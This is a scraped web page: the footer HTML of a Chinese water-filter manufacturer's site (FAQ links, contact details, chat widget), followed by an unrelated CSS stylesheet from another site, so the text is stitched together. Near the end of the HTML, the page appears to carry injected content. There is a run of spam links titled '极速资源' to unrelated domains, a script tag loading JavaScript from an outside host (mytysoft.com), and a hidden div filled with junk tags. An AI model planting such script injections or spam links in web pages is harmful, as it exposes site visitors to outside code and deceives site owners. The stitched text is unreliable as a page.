 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/cjwt/" class="more">more+</a> 常见问题<strong>Common problem<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d3.jpg" alt="常见问题"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/cjwt/1728.html" title="纯水石英砂过滤器的作用" >纯水石英砂过滤器的作用</a></li>
 
 <li><a href="/xwzx/cjwt/1727.html" title="活性炭过滤器每日出80吨水正常吗？" >活性炭过滤器每日出80吨水正常吗？</a></li>
 
 <li><a href="/xwzx/cjwt/1726.html" title="仿玻璃钢过滤器在啤酒酿造过程如何确保品质？" >仿玻璃钢过滤器在啤酒酿造过程如何确保品质？</a></li>
 
 <li><a href="/xwzx/cjwt/1725.html" title="仿玻璃钢过滤器在纺织印染行业中如何实现节能过滤？" >仿玻璃钢过滤器在纺织印染行业中如何实现节能过滤？</a></li>
 
 <li><a href="/xwzx/cjwt/1724.html" title="仿玻璃钢过滤器为什么能成为涂料生产中杂质过滤重要设备" >仿玻璃钢过滤器为什么能成为涂料生产中杂质过滤重要设备</a></li>
 
 <li><a href="/xwzx/cjwt/1723.html" title="海水淡化预处理中仿玻璃钢过滤器的过滤能力如何？" >海水淡化预处理中仿玻璃钢过滤器的过滤能力如何？</a></li>
 
 <li><a href="/xwzx/cjwt/1722.html" title="仿玻璃钢过滤器如何给生物发酵行业提供无菌保障" >仿玻璃钢过滤器如何给生物发酵行业提供无菌保障</a></li>
 
 <li><a href="/xwzx/cjwt/1721.html" title="仿玻璃钢过滤器在垃圾渗滤液处理中的应用" >仿玻璃钢过滤器在垃圾渗滤液处理中的应用</a></li>
 
 </ul>
 </div>
 </div>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="yunu-link">
 <h4>友情链接 <small>/ LINKS</small></h4>
 <ul class="clearfix">
 
 </ul>
 </div>
<!-- <div   id="d4v387taysr"    class="yunu-link">
 <h4>热门标签 <small>/ TAGS</small></h4>
 <ul class="clearfix">
 </ul>
 </div>-->
 </div>
</div>
<div   id="d4v387taysr"    class="footer">
 <div   id="d4v387taysr"    class="footer-nav">
 <div   id="d4v387taysr"    class="container">
 <ul>
 <li><a href="/">首页</a></li>
	  
 <li><a href="/dsglq/">袋式过滤器</a></li>
  		
 <li><a href="/jmglq/">精密过滤器</a></li>
  		
 <li><a href="/hxtglq/">活性炭过滤器</a></li>
  		
 <li><a href="/chanpin/">产品中心</a></li>
  		
 <li><a href="/xwzx/">新闻中心</a></li>
  		
 <li><a href="/cgal/">成功案例</a></li>
  		
 <li><a href="/guanyuwomen/">&#32858;&#24425;&#106;&#99;</a></li>
  		 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="container clearfix">
 <div   id="d4v387taysr"    class="footer-logo img-center"> <img src="/style/images/d6.png" />
 <div   id="d4v387taysr"    class="tel">咨询服务热线：<strong>0755-23505442</strong></div>
 </div>
 <div   id="d4v387taysr"    class="footer-contact">
 <div   id="d4v387taysr"    class="footer-tit">联系我们<small>Contact us</small></div>
 <p>工厂地址：广东省深圳市光明区新湖街道新羌社区北岗工业区</p>
 <p>办公地址：深圳市光明区光明街道东周社区聚丰路2580号璟霆大厦</p>
 <p>联系电话：0755-23505442</p>
 <p>微信账号：13534248169</p>
 <p>公司邮箱：3251589577@qq.com</p>
 </div>
 <div   id="d4v387taysr"    class="footer-ewm">
 <div   id="d4v387taysr"    class="footer-tit">二维码<small>QR code</small></div>
 <ul class="clearfix">
 <li>
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/k.jpg" /></div>
 <p>扫码关注公众号</p>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="img-center"><img src="/static/upload/image/20250703/1751513538803162.jpg" /></div>
 <p>技术二维码</p>
 </div>
 </li>
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="footer-copy">
 <div   id="d4v387taysr"    class="container">Copyright ©  &#32858;&#24425;&#106;&#99; 版权所有 版权所有 
 <a href="/sitemap.xml" >网站地图</a>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="footer-fix">
 <ul class="clearfix">
 <li><a href="/"><i class="i1"></i>网站首页</a></li>
 <li><a href="/guanyuwomen/liuyan/"><i class="i2"></i>在线留言</a></li>
 <li><a href="/guanyuwomen/lianxiwomen/"><i class="i4"></i>联系我们</a></li>
 <li><a href="tel:13534248169"><i class="i3"></i>电话咨询</a></li>
 </ul>
</div>
<div   id="d4v387taysr"    class="kf">
 <div   id="d4v387taysr"    class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
 <div   id="d4v387taysr"    class="con">
 <ul class="qq">
 <li>  </li>
 <li>  </li>
 </ul>
 <h5>联系方式</h5>
 <div   id="d4v387taysr"    class="contact">
 <p>热线电话</p>
 <p>0755-23505442</p>
 <p>上班时间</p>
 <p>周一到周六</p>
 <p>公司电话</p>
 <p>&#32858;&#24425;&#106;&#99;13534248169</p>
 </div>
 <h5 class="qr-icon">二维码</h5>
 <div   id="d4v387taysr"    class="qr"><img src="/static/upload/image/20250703/1751513538803162.jpg" /></div>
 </div>
 <div   id="d4v387taysr"    class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
 <div   id="d4v387taysr"    class="backTop"></div>
</div>

<script>
 var banner=new Swiper('.banner', {
 autoplay: true,
 navigation: {
 prevEl: '.banner .swiper-button-prev',
 nextEl: '.banner .swiper-button-next'
},
 pagination: {
 el: '.banner .swiper-pagination',
 clickable: true
}
});

 tabsSwiper('.in-prod-menu', '.in-prod-con');
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="极速资源 - 欢迎您" href="http://tlbtl666.com">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源 - 欢迎您" href="http://gd-yx.com.cn">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源 - 主页" href="http://dantoudianreguan.com">极速资源 - 主页</a>
<a target="_blank" title="极速资源 - 欢迎您" href="http://dganjia88.com">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源" href="http://teyide.com.cn">极速资源</a>
<a target="_blank" title="极速资源 - 主页" href="http://xchzq.com">极速资源 - 主页</a>
<a target="_blank" title="极速资源|首页" href="http://ahfjc.com">极速资源|首页</a>
<a target="_blank" title="极速资源 - 首页" href="http://zktss.com">极速资源 - 首页</a>
<script src="http://mytysoft.com/89.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='40rvi'><dl id='40rvi'></dl></pre><strike id='40rvi'></strike><p id='40rvi'><legend id='40rvi'></legend><noframes id='40rvi'><small id='40rvi'></small><noframes id='40rvi'></noframes></noframes></p><style id='40rvi'><q id='40rvi'></q></style><big id='40rvi'></big><form id='40rvi'></form><blockquote id='40rvi'><ul id='40rvi'><span id='40rvi'><b id='40rvi'><ol id='40rvi'><big id='40rvi'><span id='40rvi'></span></big></ol><small id='40rvi'></small><ol id='40rvi'><ul id='40rvi'><tbody id='40rvi'><fieldset id='40rvi'><strong id='40rvi'><li id='40rvi'><bdo id='40rvi'><abbr id='40rvi'></abbr></bdo><span id='40rvi'></span></li></strong></fieldset></tbody></ul></ol><legend id='40rvi'><noframes id='40rvi'><tbody id='40rvi'></tbody></noframes></legend></b><strong id='40rvi'></strong></span></ul></blockquote><center id='40rvi'><small id='40rvi'><ins id='40rvi'><td id='40rvi'><div id='40rvi'></div></td></ins></small></center><del id='40rvi'><p id='40rvi'></p><noscript id='40rvi'><small id='40rvi'><b id='40rvi'></b><style id='40rvi'></style><i id='40rvi'></i><small id='40rvi'><dl id='40rvi'></dl><fieldset id='40rvi'><form id='40rvi'><dt id='40rvi'><code id='40rvi'></code><code id='40rvi'><div id='40rvi'></div></code></dt></form></fieldset></small></small><thead id='40rvi'><kbd id='40rvi'></kbd><sup id='40rvi'><th id='40rvi'></th></sup></thead><sup id='40rvi'><strong id='40rvi'><i id='40rvi'></i></strong><small id='40rvi'><div id='40rvi'></div></small><ins id='40rvi'></ins></sup><legend id='40rvi'><table id='40rvi'></table></legend></noscript></del><li id='40rvi'><optgroup id='40rvi'></optgroup></li><label id='40rvi'></label><label id='40rvi'></label><sub id='40rvi'></sub><del id='40rvi'></del><em id='40rvi'><dd id='40rvi'></dd></em><small id='40rvi'></small><optgroup id='40rvi'><dfn id='40rvi'></dfn></optgroup><option id='40rvi'><tr id='40rvi'><code id='40rvi'></code></tr></option><fieldset id='40rvi'></fieldset><strong id='40rvi'></strong><noframes id='40rvi'><tfoot id='40rvi'></tfoot></noframes><q id='40rvi'><code id='40rvi'><select id='40rvi'></select></code></q><fieldset id='40rvi'><big id='40rvi'><tt id='40rvi'></tt></big><p id='40rvi'></p></fieldset><li id='40rvi'></li><li id='40rvi'></li><tfoot id='40rvi'></tfoot><small id='40rvi'></small><ul id='40rvi'></ul><option id='40rvi'></option><pre id='40rvi'><ins id='40rvi'></ins></pre><select id='40rvi'></select><ins id='40rvi'><td id='40rvi'><i id='40rvi'></i></td><u id='40rvi'><code id='40rvi'><thead id='40rvi'><button id='40rvi'><thead id='40rvi'><option id='40rvi'></option></thead></button></thead></code><fieldset id='40rvi'><em id='40rvi'><big id='40rvi'></big></em></fieldset></u></ins><sup id='40rvi'><strong id='40rvi'></strong><del id='40rvi'></del></sup><label id='40rvi'></label><q id='40rvi'><b id='40rvi'><acronym id='40rvi'></acronym><div id='40rvi'><button id='40rvi'><table id='40rvi'></table><sup id='40rvi'><dd id='40rvi'><tfoot id='40rvi'></tfoot></dd><blockquote id='40rvi'><noframes id='40rvi'></noframes></blockquote></sup></button></div></b><div id='40rvi'><ul id='40rvi'><li id='40rvi'></li></ul></div></q><tfoot id='40rvi'><font id='40rvi'><i id='40rvi'><dd id='40rvi'></dd></i></font></tfoot><tr id='40rvi'><optgroup id='40rvi'></optgroup></tr><address id='40rvi'><tfoot id='40rvi'></tfoot><dd id='40rvi'></dd></address><option id='40rvi'><abbr id='40rvi'><style id='40rvi'></style><tt id='40rvi'></tt><font id='40rvi'></font><u id='40rvi'><tt id='40rvi'></tt></u></abbr></option><dd id='40rvi'><ol id='40rvi'></ol></dd><bdo id='40rvi'><acronym id='40rvi'><pre id='40rvi'></pre></acronym><b id='40rvi'><span id='40rvi'></span></b><form id='40rvi'></form></bdo><dl id='40rvi'></dl><thead id='40rvi'></thead><tt id='40rvi'><tt id='40rvi'></tt><sub id='40rvi'><i id='40rvi'><dt id='40rvi'></dt><p id='40rvi'></p></i></sub></tt><acronym id='40rvi'><dd id='40rvi'></dd></acronym><small id='40rvi'><acronym id='40rvi'><i id='40rvi'><label id='40rvi'><kbd id='40rvi'><form id='40rvi'><div id='40rvi'><strike id='40rvi'></strike></div></form></kbd></label></i></acronym><bdo id='40rvi'></bdo><strike id='40rvi'><table id='40rvi'></table></strike></small><strike id='40rvi'></strike><abbr id='40rvi'></abbr><tbody id='40rvi'></tbody><sup id='40rvi'></sup><code id='40rvi'><ul id='40rvi'><tfoot id='40rvi'></tfoot></ul></code><bdo id='40rvi'></bdo><tr id='40rvi'></tr><sup id='40rvi'></sup><abbr id='40rvi'></abbr><dfn id='40rvi'><dir id='40rvi'><p id='40rvi'></p></dir><small id='40rvi'><div id='40rvi'></div></small></dfn><th id='40rvi'><noscript id='40rvi'></noscript></th><address id='40rvi'><abbr id='40rvi'></abbr><big id='40rvi'></big></address><ol id='40rvi'><dd id='40rvi'><address id='40rvi'></address></dd></ol><sub id='40rvi'><optgroup id='40rvi'></optgroup><thead id='40rvi'></thead></sub><th id='40rvi'><del id='40rvi'></del></th><dd id='40rvi'><small id='40rvi'></small></dd><option id='40rvi'><thead id='40rvi'></thead></option><blockquote id='40rvi'></blockquote><option id='40rvi'></option><noframes id='40rvi'><legend id='40rvi'><style id='40rvi'><dir id='40rvi'><q id='40rvi'></q></dir></style></legend></noframes><u id='40rvi'></u><table id='40rvi'><table id='40rvi'><dir id='40rvi'><thead id='40rvi'><dl id='40rvi'><td id='40rvi'></td></dl></thead></dir><noframes id='40rvi'><i id='40rvi'><tr id='40rvi'><dt id='40rvi'><q id='40rvi'><span id='40rvi'><b id='40rvi'><form id='40rvi'><ins id='40rvi'></ins><ul id='40rvi'></ul><sub id='40rvi'></sub></form><legend id='40rvi'></legend><bdo id='40rvi'><pre id='40rvi'><center id='40rvi'></center></pre></bdo></b><th id='40rvi'></th></span></q></dt></tr></i></noframes><em id='40rvi'><optgroup id='40rvi'><dfn id='40rvi'><del id='40rvi'><code id='40rvi'></code></del></dfn></optgroup></em><noframes id='40rvi'><div id='40rvi'><tfoot id='40rvi'></tfoot><dl id='40rvi'><fieldset id='40rvi'></fieldset></dl></div></noframes><label id='40rvi'></label></table><tfoot id='40rvi'></tfoot></table><span id='40rvi'></span><dfn id='40rvi'></dfn><tr id='40rvi'></tr><th id='40rvi'><tt id='40rvi'></tt><dd id='40rvi'></dd></th><optgroup id='40rvi'></optgroup><blockquote id='40rvi'></blockquote><center id='40rvi'></center><em id='40rvi'><kbd id='40rvi'></kbd><li id='40rvi'><span id='40rvi'></span></li><pre id='40rvi'></pre></em><ol id='40rvi'><tt id='40rvi'><label id='40rvi'><kbd id='40rvi'></kbd></label></tt></ol><sub id='40rvi'><sup id='40rvi'><dl id='40rvi'></dl><td id='40rvi'></td><tt id='40rvi'><blockquote id='40rvi'><big id='40rvi'><ol id='40rvi'><tt id='40rvi'><code id='40rvi'><p id='40rvi'></p><small id='40rvi'><li id='40rvi'></li><button id='40rvi'><tfoot id='40rvi'><i id='40rvi'></i></tfoot></button><tbody id='40rvi'><em id='40rvi'></em></tbody></small></code></tt></ol></big><q id='40rvi'><i id='40rvi'><span id='40rvi'></span><dt id='40rvi'><ol id='40rvi'></ol><b id='40rvi'></b><strike id='40rvi'><dir id='40rvi'></dir></strike></dt><legend id='40rvi'></legend><tr id='40rvi'><optgroup id='40rvi'><label id='40rvi'><select id='40rvi'><tt id='40rvi'><blockquote id='40rvi'></blockquote></tt></select></label></optgroup></tr><b id='40rvi'></b></i><dfn id='40rvi'></dfn></q></blockquote></tt></sup></sub><option id='40rvi'></option><td id='40rvi'><big id='40rvi'><tfoot id='40rvi'></tfoot></big><strong id='40rvi'></strong></td><tfoot id='40rvi'></tfoot><tfoot id='40rvi'><pre id='40rvi'><acronym id='40rvi'><table id='40rvi'><dir id='40rvi'></dir></table></acronym></pre></tfoot><tt id='40rvi'></tt><strong id='40rvi'><u id='40rvi'><div id='40rvi'><div id='40rvi'><q id='40rvi'></q></div><strong id='40rvi'><dt id='40rvi'><sub id='40rvi'><li id='40rvi'></li></sub></dt></strong></div></u></strong><big id='40rvi'></big><th id='40rvi'></th><dd id='40rvi'><center id='40rvi'></center></dd><td id='40rvi'></td><ol id='40rvi'><dd id='40rvi'><th id='40rvi'></th></dd></ol><dt id='40rvi'><div id='40rvi'><abbr id='40rvi'><strike id='40rvi'></strike></abbr></div></dt><center id='40rvi'></center><center id='40rvi'></center><bdo id='40rvi'><dd id='40rvi'><abbr id='40rvi'><strike id='40rvi'></strike><ul id='40rvi'><del id='40rvi'><q id='40rvi'><tbody id='40rvi'><noframes id='40rvi'><bdo id='40rvi'></bdo><ul id='40rvi'></ul></noframes></tbody></q></del></ul><big id='40rvi'><big id='40rvi'><dt id='40rvi'><acronym id='40rvi'></acronym><q id='40rvi'><select id='40rvi'><center id='40rvi'><dir id='40rvi'></dir></center></select><noscript id='40rvi'><strong id='40rvi'><tr id='40rvi'></tr></strong><label id='40rvi'></label><strike id='40rvi'></strike><option id='40rvi'><u id='40rvi'><ol id='40rvi'><blockquote id='40rvi'></blockquote></ol></u></option><table id='40rvi'></table></noscript><i id='40rvi'><abbr id='40rvi'></abbr></i><thead id='40rvi'><strong id='40rvi'><b id='40rvi'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='40rvi'></acronym><sub id='40rvi'></sub><optgroup id='40rvi'><del id='40rvi'><optgroup id='40rvi'></optgroup></del><button id='40rvi'></button></optgroup><ul id='40rvi'><em id='40rvi'></em><dir id='40rvi'><td id='40rvi'></td><address id='40rvi'></address><td id='40rvi'></td><thead id='40rvi'><thead id='40rvi'></thead><ul id='40rvi'></ul></thead></dir><del id='40rvi'></del><thead id='40rvi'></thead></ul><acronym id='40rvi'></acronym></bdo><legend id='40rvi'><font id='40rvi'><font id='40rvi'><span id='40rvi'><tr id='40rvi'><option id='40rvi'></option></tr></span></font></font></legend><tbody id='40rvi'><b id='40rvi'><select id='40rvi'></select></b></tbody><div id='40rvi'><form id='40rvi'></form><fieldset id='40rvi'><pre id='40rvi'><kbd id='40rvi'><u id='40rvi'><form id='40rvi'><li id='40rvi'><th id='40rvi'><dt id='40rvi'></dt></th></li><span id='40rvi'></span></form><address id='40rvi'></address></u><u id='40rvi'><tt id='40rvi'></tt></u></kbd></pre><p id='40rvi'></p></fieldset></div><tbody id='40rvi'><blockquote id='40rvi'><style id='40rvi'></style></blockquote><u id='40rvi'></u></tbody><fieldset id='40rvi'></fieldset><form id='40rvi'></form><li id='40rvi'><abbr id='40rvi'></abbr></li><acronym id='40rvi'></acronym><tt id='40rvi'><dl id='40rvi'></dl></tt><fieldset id='40rvi'></fieldset><em id='40rvi'></em><b id='40rvi'></b><p id='40rvi'></p><tbody id='40rvi'><address id='40rvi'></address><dd id='40rvi'></dd></tbody><dir id='40rvi'></dir><tbody id='40rvi'></tbody><ul id='40rvi'><select id='40rvi'></select></ul><td id='40rvi'></td><kbd id='40rvi'><tt id='40rvi'><q id='40rvi'></q></tt></kbd><tfoot id='40rvi'><select id='40rvi'><abbr id='40rvi'></abbr><table id='40rvi'></table></select></tfoot><em id='40rvi'><optgroup id='40rvi'><label id='40rvi'></label><ol id='40rvi'><dir id='40rvi'><label id='40rvi'></label><form id='40rvi'><thead id='40rvi'><tbody id='40rvi'></tbody></thead></form></dir><table id='40rvi'><form id='40rvi'><table id='40rvi'><legend id='40rvi'><li id='40rvi'></li><big id='40rvi'><span id='40rvi'><optgroup id='40rvi'><span id='40rvi'></span></optgroup></span></big></legend><noscript id='40rvi'></noscript><div id='40rvi'><code id='40rvi'><sup id='40rvi'><kbd id='40rvi'></kbd></sup><thead id='40rvi'><small id='40rvi'></small></thead></code></div><dt id='40rvi'></dt></table></form></table><abbr id='40rvi'><small id='40rvi'></small></abbr></ol></optgroup><abbr id='40rvi'><optgroup id='40rvi'></optgroup></abbr><sup id='40rvi'></sup><abbr id='40rvi'><style id='40rvi'><strike id='40rvi'><b id='40rvi'><i id='40rvi'></i></b></strike></style></abbr></em><table id='40rvi'></table><dl id='40rvi'></dl><strike id='40rvi'></strike><tt id='40rvi'><p id='40rvi'></p></tt><div id='40rvi'><noscript id='40rvi'></noscript><dt id='40rvi'><bdo id='40rvi'><strong id='40rvi'><sup id='40rvi'><acronym id='40rvi'></acronym></sup></strong></bdo><blockquote id='40rvi'><tbody id='40rvi'></tbody><tbody id='40rvi'><dl id='40rvi'></dl><del id='40rvi'></del><ins id='40rvi'><dfn id='40rvi'><button id='40rvi'></button></dfn></ins><td id='40rvi'></td><option id='40rvi'></option><tbody id='40rvi'><sub id='40rvi'><acronym id='40rvi'><font id='40rvi'><ins id='40rvi'></ins></font><tr id='40rvi'></tr></acronym></sub></tbody><dir id='40rvi'></dir><address id='40rvi'><bdo id='40rvi'></bdo></address></tbody></blockquote><form id='40rvi'><q id='40rvi'><dd id='40rvi'><fieldset id='40rvi'></fieldset></dd></q></form><ol id='40rvi'></ol><tfoot id='40rvi'></tfoot></dt></div><pre id='40rvi'><tt id='40rvi'></tt><noframes id='40rvi'></noframes></pre><dir id='40rvi'><tt id='40rvi'><q id='40rvi'></q><select id='40rvi'><dir id='40rvi'></dir><ins id='40rvi'><li id='40rvi'></li></ins><small id='40rvi'><ul id='40rvi'></ul></small><pre id='40rvi'></pre></select></tt><ul id='40rvi'></ul></dir><th id='40rvi'></th><ol id='40rvi'><sup id='40rvi'><i id='40rvi'><pre id='40rvi'><table id='40rvi'></table></pre></i></sup></ol><option id='40rvi'></option><dt id='40rvi'></dt><sup id='40rvi'></sup><big id='40rvi'></big><thead id='40rvi'></thead><p id='40rvi'></p><td id='40rvi'><acronym id='40rvi'><div id='40rvi'><tt id='40rvi'></tt></div><fieldset id='40rvi'></fieldset><bdo id='40rvi'></bdo><em id='40rvi'><font id='40rvi'></font></em></acronym></td><dir id='40rvi'></dir><u id='40rvi'></u><strong id='40rvi'><td id='40rvi'></td></strong><tt id='40rvi'></tt><q id='40rvi'><legend id='40rvi'><bdo id='40rvi'><bdo id='40rvi'><legend id='40rvi'><b id='40rvi'><strong id='40rvi'><label id='40rvi'><sup id='40rvi'><u id='40rvi'><sup id='40rvi'></sup></u><big id='40rvi'></big><select id='40rvi'></select></sup><p id='40rvi'></p></label></strong></b></legend></bdo><noscript id='40rvi'></noscript><dt id='40rvi'></dt></bdo></legend></q><small id='40rvi'></small><b id='40rvi'></b><li id='40rvi'><p id='40rvi'><label id='40rvi'><table id='40rvi'><sup id='40rvi'><em id='40rvi'></em></sup></table><blockquote id='40rvi'></blockquote></label></p></li><blockquote id='40rvi'></blockquote><dd id='40rvi'><thead id='40rvi'></thead><abbr id='40rvi'><noscript id='40rvi'><tbody id='40rvi'><style id='40rvi'><sup id='40rvi'><pre id='40rvi'></pre></sup><em id='40rvi'></em></style></tbody><optgroup id='40rvi'><tbody id='40rvi'><kbd id='40rvi'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='40rvi'></tfoot><big id='40rvi'><thead id='40rvi'></thead></big></div></html>


--- FILE ---
content_type: text/css
request_url: http://www.ihr03.com/PC/css/style.css?v=13
body_size: 44735
content:
@charset "utf-8"; /* Star 共享区 */
@font-face {
    font-family: 'Impact';
    src: url('/fonts/Impact.eot');
    src: url('/fonts/Impact.eot?#iefix') format('embedded-opentype'), url('/fonts/Impact.woff') format('woff'), url('/fonts/Impact.ttf') format('truetype'), url('/fonts/Impact.svg#SingleMaltaRegular') format('svg');
}

body {
    margin: 0;
    padding: 0;
    font-size: 15px;
    font-family: arial, tahoma, Microsoft YaHei, Hiragino Sans GB, sans-serif,"Noto Sans Myanmar";
    color: #111;
    word-wrap: break-word;
    white-space: normal;
    /*word-break:break-all; */
    letter-spacing: 0.5px;
    background: url(/PC/images/bg0.jpg);
}

/* 阴影 */
.shadow_1 {
    -moz-box-shadow: 1px 2px 5px #ccc;
    -webkit-box-shadow: 1px 2px 5px #ccc;
    box-shadow: 1px 2px 5px #ccc;
}

.shadow2 {
    -moz-box-shadow: 1px 0px 10px #666;
    -webkit-box-shadow: 1px 0px 10px #666;
    box-shadow: 1px 0px 10px #666;
}

.shadow3 {
    -moz-box-shadow: 1px 1px 5px #ccc;
    -webkit-box-shadow: 1px 1px 5px #ccc;
    box-shadow: 1px 1px 5px #ccc;
}

.shadow4 {
    -moz-box-shadow: 1px 14px 12px #0e4b61;
    -webkit-box-shadow: 1px 14px 12px #0e4b61;
    box-shadow: 1px 14px 12px #0e4b61;
}

.shadow5 {
    -moz-box-shadow: 1px 1px 3px #aaa;
    -webkit-box-shadow: 1px 1px 3px #aaa;
    box-shadow: 1px 1px 3px #aaa;
}

/*文字描边*/
.shadow_font {
    text-shadow: 0 1px #fff, 1px 0 #fff, -1px 0 #fff, 0 -1px #fff;
}

/*文字阴影*/
.shadowTxt {
    text-shadow: 1px 1px 2px #555;
}

.maxWidth {
    width: 100%;
    max-width: 100%;
}

.wapShow, .noShow {
    display: none !important;
}

td {
    word-wrap: break-word;
    white-space: normal;
}

a {
    text-decoration: none;
    color: #333;
}

a:hover {
    color: #fe6c0d;
}

.txt_yy {
    text-shadow: 1px 1px 2px #000;
}

input, textarea {
    font-family: "Microsoft YaHei","Noto Sans Myanmar";
    outline: none;
}

img {
    border: 0;
    margin: 0;
    padding: 0;
    transition: all 0.4s;
}

img:hover {
    transform: scale(1.05);
}

.show_db {
    display: block;
}

.noInfor {
    line-height: 200px;
    min-height: 200px;
    text-align: center;
    font-size: 18px;
}

/*渐变背景*/
.grad {
    background: #f1f1f1;
    /* For browsers that do not support gradients */
    background: -webkit-linear-gradient(top, #fdfdfd, #f1f1f1);
    /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(bottom, #fdfdfd, #f1f1f1);
    /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(bottom, #fdfdfd, #f1f1f1);
    /* For Firefox 3.6 to 15 */
    background: linear-gradient(to bottom, #fdfdfd, #f1f1f1);
    /* Standard syntax */
}

.grad_2 {
    background: #ff6a01;
    /* For browsers that do not support gradients */
    background: -webkit-linear-gradient(top, #ff8701, #ff5001);
    /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(bottom, #ff8701, #ff5001);
    /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(bottom, #ff8701, #ff5001);
    /* For Firefox 3.6 to 15 */
    background: linear-gradient(to bottom, #ff8701, #ff5001);
    /* Standard syntax */
}

ul, li, dl, dt, dd, h1, h2, h3 {
    margin: 0;
    padding: 0;
    list-style: none;
}

.clear {
    clear: both;
    vertical-align: bottom;
    display: inline-block;
    width: 100%;
}

.center {
    width: 1125px;
    margin: 0 auto;
}

.inline_width {
    display: inline-block;
    width: 100%;
}

.title_center {
    text-align: center;
}

.left, .sub_left, .s_left {
    float: left;
}

.right, .sub_right, .s_right {
    float: right;
}

.no_mp {
    margin: 0;
    padding: 0;
}

/*Star 单行省略*/
.shenglve {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/*Star 多行省略*/
.sl_2 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    /* 行数 */
    -webkit-box-orient: vertical;
}

.sl_3 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    /* 行数 */
    -webkit-box-orient: vertical;
}

.sl_4 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    /* 行数 */
    -webkit-box-orient: vertical;
}

/* 页码 */
.pageNumber {
    font-size: 16px;
    text-align: center;
    min-height: 40px;
    line-height: 40px;
    padding-top: 13px;
}

.pageNumber a {
    padding: 9px 13px;
    color: #333;
    text-decoration: none;
    border-radius: 5px;
    border: 1px solid #ccc;
    margin-right: 5px;
    background: #fff;
}

.pageNumber a:hover {
    background: #f55319;
    color: #fff;
    border: 1px solid #f55319;
}

.pageNumber .current_page {
    padding: 9px 13px;
    background: #f55319;
    color: #fff;
    font-weight: normal;
    border-radius: 5px;
    border: 1px solid #f55319;
    margin-right: 5px;
}

/* 搜索框 */
.search input {
    border: 0;
    margin: 0;
    padding: 0;
    color: #999;
    vertical-align: middle;
    font-size: 16px;
}

.search input[type="text"] {
    width: 180px;
    height: 26px;
    line-height: 28px;
    color: #333;
    padding: 0 10px;
    font-size: 13px;
    border: 1px solid #ccc;
    margin-left: 8px;
}

.search input[type="button"] {
    color: #fff;
    background: #fe6c0d;
    font-size: 15px;
    line-height: 28px;
    height: 28px;
    padding: 0 23px;
    cursor: pointer;
}

/* End  共享区 */
.page_bj {
    background: url("/PC/images/index.jpg?v=3") no-repeat center top;
    min-height: 2556px;
}

.in_banner {
    min-height: 300px;
    /*	-moz-box-shadow:1px 1px 5px #ccc; -webkit-box-shadow:1px 1px 5px #ccc; box-shadow:1px 1px 5px #ccc;
*/
}

.in_bj {
    background: url("/PC/images/in_bj.jpg?v=3") no-repeat center top;
    background-position-y: 700px;
}

.banner_about {
    background: url("/PC/images/banner_about.jpg?v=3") no-repeat center;
}

.banner_fbSure {
    background: url("/PC/images/banner_fbSure.jpg?v=3") no-repeat center;
    -webkit-background-size: cover;
    background-size: cover;
}

.banner_down {
    background: url("/PC/images/banner_down.jpg?v=3") no-repeat center;
    -webkit-background-size: cover;
    background-size: cover;
}

.banner_case {
    background: url("/PC/images/banner_case.jpg?v=3") no-repeat center;
    -webkit-background-size: cover;
    background-size: cover;
}

.banner_contact {
    min-height: 340px;
    background: url("/PC/images/banner_contact.jpg?v=3") no-repeat center;
    -webkit-background-size: cover;
    background-size: cover;
}

.banner_services {
    background: url("/PC/images/banner_services.jpg?v=3") no-repeat center;
    -webkit-background-size: cover;
    background-size: cover;
}

.banner_sitemap {
    background: url("/PC/images/banner_sitemap.jpg?v=3") no-repeat center;
    -webkit-background-size: cover;
    background-size: cover;
}

.banner_pro1 {
    background: url("/PC/images/banner_pro1.jpg?v=3") no-repeat center;
    -webkit-background-size: cover;
    background-size: cover;
}

.banner_pro2 {
    background: url("/PC/images/banner_pro2.jpg?v=3") no-repeat center;
    -webkit-background-size: cover;
    background-size: cover;
}

.banner_pro3 {
    background: url("/PC/images/banner_pro3.jpg?v=3") no-repeat center;
    -webkit-background-size: cover;
    background-size: cover;
}

.banner_pro {
    background: url("/PC/images/banner_pro.jpg?v=3") no-repeat center;
    -webkit-background-size: cover;
    background-size: cover;
}

.banner_new {
    background: url("/PC/images/banner_new.jpg?v=3") no-repeat center;
    -webkit-background-size: cover;
    background-size: cover;
}

.banner_fangAn {
    background: url("/PC/images/banner_fangAn.jpg?v=3") no-repeat center;
    -webkit-background-size: cover;
    background-size: cover;
}

.banner_oem {
    background: url("/PC/images/banner_oem.jpg?v=3") no-repeat center;
